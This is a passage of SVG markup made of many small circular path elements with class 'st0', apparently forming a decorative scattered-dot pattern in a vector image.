	<path class="st0" d="M538.5,167.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C539.5,167.5,539,167.3,538.5,167.3"/>
	<path class="st0" d="M695.3,135c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C696.4,135.2,695.9,135,695.3,135"/>
	<path class="st0" d="M671.5,76.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C672.5,76.8,672,76.6,671.5,76.6"/>
	<path class="st0" d="M173.4,131.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C174.4,132.1,173.9,131.9,173.4,131.9"/>
	<path class="st0" d="M262.7,194c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C263.7,194.1,263.2,194,262.7,194"/>
	<path class="st0" d="M741.8,186.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C742.8,186.6,742.3,186.4,741.8,186.4"/>
	<path class="st0" d="M388.1,174.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C389.1,174.4,388.6,174.3,388.1,174.3"/>
	<path class="st0" d="M448.5,106.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C449.5,106.7,449,106.5,448.5,106.5"/>
	<path class="st0" d="M519.1,178.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C520.1,178.3,519.6,178.1,519.1,178.1"/>
	<path class="st0" d="M498.5,119.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C499.6,120,499,119.8,498.5,119.8"/>
	<path class="st0" d="M396,202.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C397.1,202.5,396.5,202.3,396,202.3"/>
	<path class="st0" d="M366.4,69.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C367.4,70,366.9,69.8,366.4,69.8"/>
	<path class="st0" d="M670,55c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C671,55.2,670.5,55,670,55"/>
	<path class="st0" d="M451.4,30.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C452.5,30.5,451.9,30.3,451.4,30.3"/>
	<path class="st0" d="M402,79.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C403.1,79.3,402.6,79.1,402,79.1"/>
	<path class="st0" d="M610.1,117.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C611.2,117.6,610.6,117.4,610.1,117.4"/>
	<path class="st0" d="M273.8,31.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C274.8,31.4,274.3,31.3,273.8,31.3"/>
	<path class="st0" d="M572.6,131.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C573.6,131.6,573.1,131.4,572.6,131.4"/>
	<path class="st0" d="M480.6,14.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C481.7,14.6,481.2,14.4,480.6,14.4"/>
	<path class="st0" d="M408.2,84.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C409.2,84.3,408.7,84.1,408.2,84.1"/>
	<path class="st0" d="M674.4,56.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C675.4,56.9,674.9,56.7,674.4,56.7"/>
	<path class="st0" d="M316.5,135c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C317.5,135.2,317,135,316.5,135"/>
	<path class="st0" d="M636.6,210.2c-0.6,0-1.2,0.2-1.6,0.7c-0.1,0.1-0.1,0.2-0.2,0.2h3.6c-0.1-0.2-0.2-0.3-0.4-0.4
		C637.7,210.4,637.2,210.2,636.6,210.2"/>
	<path class="st0" d="M510.4,143.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C511.5,143.4,511,143.2,510.4,143.2"/>
	<path class="st0" d="M643.4,101.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C644.4,101.5,643.9,101.3,643.4,101.3"/>
	<path class="st0" d="M609.8,201.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C610.8,201.6,610.3,201.4,609.8,201.4"/>
	<path class="st0" d="M681.1,118.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C682.1,119.1,681.6,118.9,681.1,118.9"/>
	<path class="st0" d="M574.6,153.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C575.6,153.4,575.1,153.2,574.6,153.2"/>
	<path class="st0" d="M303.7,209c-0.6,0-1.2,0.2-1.6,0.7c-0.4,0.4-0.6,1-0.5,1.5h4.3c0-0.6-0.2-1.3-0.7-1.7
		C304.7,209.1,304.2,209,303.7,209"/>
	<path class="st0" d="M700.8,97.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C701.8,97.3,701.3,97.1,700.8,97.1"/>
	<path class="st0" d="M434,117.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C435,118,434.5,117.8,434,117.8"/>
	<path class="st0" d="M550.4,205.4c-0.6,0-1.2,0.2-1.6,0.7c-0.7,0.8-0.7,1.9-0.2,2.7c0.1,0.1,0.2,0.3,0.3,0.4c0.3,0.3,0.6,0.4,1,0.5
		c0.2,0,0.3,0.1,0.5,0.1c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C551.4,205.5,550.9,205.4,550.4,205.4"/>
	<path class="st0" d="M418.8,10.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C419.8,11.1,419.3,10.9,418.8,10.9"/>
	<path class="st0" d="M354.5,196.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C355.6,197.1,355.1,196.9,354.5,196.9"/>
	<path class="st0" d="M655.7,43.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C656.7,43.6,656.2,43.4,655.7,43.4"/>
	<path class="st0" d="M669.4,180.6c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.7-0.7,1.6-0.3,2.3c0.2,0.2,0.3,0.4,0.4,0.6c0,0,0.1,0.1,0.1,0.1
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.6-0.6,0.7-1.5,0.4-2.2c-0.1-0.1-0.2-0.1-0.3-0.2c-0.3-0.2-0.4-0.5-0.6-0.8
		C670.2,180.7,669.8,180.6,669.4,180.6"/>
	<path class="st0" d="M349.4,140.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C350.4,140.3,349.9,140.1,349.4,140.1"/>
	<path class="st0" d="M581.6,204.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C582.7,204.5,582.1,204.4,581.6,204.4"/>
	<path class="st0" d="M686.6,171.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C687.6,171.7,687.1,171.5,686.6,171.5"/>
	<path class="st0" d="M737.5,69.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C738.5,69.6,738,69.4,737.5,69.4"/>
	<path class="st0" d="M590,131.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C591.1,131.9,590.6,131.7,590,131.7"/>
	<path class="st0" d="M661.6,160.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C662.6,160.9,662.1,160.7,661.6,160.7"/>
	<path class="st0" d="M321.3,77.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C322.3,77.6,321.8,77.4,321.3,77.4"/>
	<path class="st0" d="M652.7,8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.7-0.8,0.7-1.9,0.2-2.7c0,0,0-0.1-0.1-0.1c-0.1-0.1-0.2-0.2-0.3-0.3C653.7,8.2,653.2,8,652.7,8"/>
	<path class="st0" d="M496.9,132.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C497.9,132.6,497.4,132.4,496.9,132.4"/>
	<path class="st0" d="M690.3,122.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C691.3,123,690.8,122.9,690.3,122.9"/>
	<path class="st0" d="M433.5,99.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C434.5,99.7,434,99.5,433.5,99.5"/>
	<path class="st0" d="M139.8,193.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C140.8,194,140.3,193.8,139.8,193.8"/>
	<path class="st0" d="M699.3,119.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C700.3,119.7,699.8,119.5,699.3,119.5"/>
	<path class="st0" d="M207,146c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C208.1,146.2,207.6,146,207,146"/>
	<path class="st0" d="M604.9,47.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C605.9,47.5,605.4,47.3,604.9,47.3"/>
	<path class="st0" d="M599,84c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C600.1,84.2,599.6,84,599,84"/>
	<path class="st0" d="M567.1,93.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C568.1,93.7,567.6,93.5,567.1,93.5"/>
	<path class="st0" d="M367.3,204.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C368.3,204.4,367.8,204.3,367.3,204.3"/>
	<path class="st0" d="M741.6,191.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0,0,0.1,0.1,0.1,0.1c0.2-0.1,0.5-0.1,0.7-0.1
		c0.5,0,0.9,0.1,1.3,0.4c0.3-0.1,0.7-0.3,0.9-0.6c0.8-0.9,0.7-2.3-0.2-3C742.6,191.3,742.1,191.1,741.6,191.1"/>
	<path class="st0" d="M128.4,175.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C129.5,175.4,128.9,175.3,128.4,175.3"/>
	<path class="st0" d="M229.2,131.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C230.2,131.4,229.7,131.3,229.2,131.3"/>
	<path class="st0" d="M582.4,0h-4.2c0.1,0.4,0.3,0.8,0.7,1.1c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		C582.2,0.7,582.3,0.3,582.4,0"/>
	<path class="st0" d="M303.7,61.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C304.7,61.9,304.2,61.7,303.7,61.7"/>
	<path class="st0" d="M694.3,210.3c-0.6,0-1.2,0.2-1.6,0.7c0,0.1-0.1,0.1-0.1,0.2h3.5c-0.1-0.1-0.2-0.2-0.3-0.3
		C695.3,210.5,694.8,210.3,694.3,210.3"/>
	<path class="st0" d="M746.3,191.8c-0.1,0.4-0.1,0.7,0,1.1V191.8"/>
	<path class="st0" d="M514.1,8.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C515.1,8.3,514.6,8.1,514.1,8.1"/>
	<path class="st0" d="M554.8,147.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C555.8,147.7,555.3,147.5,554.8,147.5"/>
	<path class="st0" d="M460.6,196.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C461.6,196.4,461.1,196.3,460.6,196.3"/>
	<path class="st0" d="M519,162.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C520,163,519.5,162.8,519,162.8"/>
	<path class="st0" d="M606.4,3.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C607.4,3.8,606.9,3.6,606.4,3.6"/>
	<path class="st0" d="M475.4,32.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C476.4,33.1,475.9,32.9,475.4,32.9"/>
	<path class="st0" d="M615.8,99.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C616.8,99.9,616.3,99.8,615.8,99.8"/>
	<path class="st0" d="M361.7,210.2c-0.6,0-1.2,0.2-1.6,0.7c-0.1,0.1-0.2,0.2-0.2,0.3h3.6c-0.1-0.2-0.2-0.3-0.4-0.5
		C362.7,210.4,362.2,210.2,361.7,210.2"/>
	<path class="st0" d="M306.2,188.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C307.2,188.7,306.7,188.5,306.2,188.5"/>
	<path class="st0" d="M184.8,173.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C185.8,173.3,185.3,173.1,184.8,173.1"/>
	<path class="st0" d="M658.8,155.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C659.9,156.1,659.3,155.9,658.8,155.9"/>
	<path class="st0" d="M489,118.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C490.1,118.7,489.5,118.5,489,118.5"/>
	<path class="st0" d="M646.1,112.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C647.2,113,646.7,112.8,646.1,112.8"/>
	<path class="st0" d="M746.3,170c-0.2,0.1-0.4,0.3-0.6,0.5c-0.3,0.3-0.5,0.7-0.5,1.2c0.3,0.5,0.5,1,0.4,1.6c0.1,0.1,0.2,0.2,0.3,0.3
		c0.1,0.1,0.3,0.2,0.4,0.3V170"/>
	<path class="st0" d="M661.3,127.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0,0,0.1-0.1,0.1-0.1c0.1-0.2,0.2-0.4,0.3-0.5c0.3-0.8,0.1-1.8-0.6-2.4C662.3,127.7,661.8,127.5,661.3,127.5"/>
	<path class="st0" d="M636.2,172.3c-0.3,0-0.7,0.1-1,0.2c-0.2,0.1-0.3,0.3-0.5,0.3c0,0-0.1,0.1-0.1,0.1c-0.8,0.9-0.7,2.3,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C637.2,172.5,636.7,172.3,636.2,172.3"/>
	<path class="st0" d="M627,25.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C628,25.6,627.5,25.4,627,25.4"/>
	<path class="st0" d="M642.7,81.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C643.7,81.7,643.2,81.5,642.7,81.5"/>
	<path class="st0" d="M476.8,50.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C477.9,51.1,477.4,50.9,476.8,50.9"/>
	<path class="st0" d="M713.8,28c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C714.9,28.1,714.3,28,713.8,28"/>
	<path class="st0" d="M634.5,109.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C635.6,109.4,635.1,109.2,634.5,109.2"/>
	<path class="st0" d="M458.6,44.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C459.6,44.5,459.1,44.3,458.6,44.3"/>
	<path class="st0" d="M534.2,108.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C535.2,108.7,534.7,108.6,534.2,108.6"/>
	<path class="st0" d="M595.1,80.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C596.1,80.2,595.6,80.1,595.1,80.1"/>
	<path class="st0" d="M513.6,201.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0,0,0,0,0,0
		c0.4-0.4,1-0.7,1.6-0.7c0,0,0,0,0,0c0.8-0.9,0.7-2.3-0.2-3C514.7,201.7,514.2,201.6,513.6,201.6"/>
	<path class="st0" d="M743.3,39.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C744.3,39.3,743.8,39.1,743.3,39.1"/>
	<path class="st0" d="M476.4,59.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C477.5,59.9,476.9,59.7,476.4,59.7"/>
	<path class="st0" d="M564.3,207.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.1,3h3c0,0,0.1-0.1,0.1-0.1c0.8-0.9,0.7-2.3-0.2-3
		C565.3,207.7,564.8,207.5,564.3,207.5"/>
	<path class="st0" d="M623,159.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C624,159.5,623.5,159.3,623,159.3"/>
	<path class="st0" d="M322.6,190.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C323.7,190.3,323.1,190.1,322.6,190.1"/>
	<path class="st0" d="M598.7,12c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C599.7,12.2,599.2,12,598.7,12"/>
	<path class="st0" d="M652.7,138.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C653.7,138.8,653.2,138.6,652.7,138.6"/>
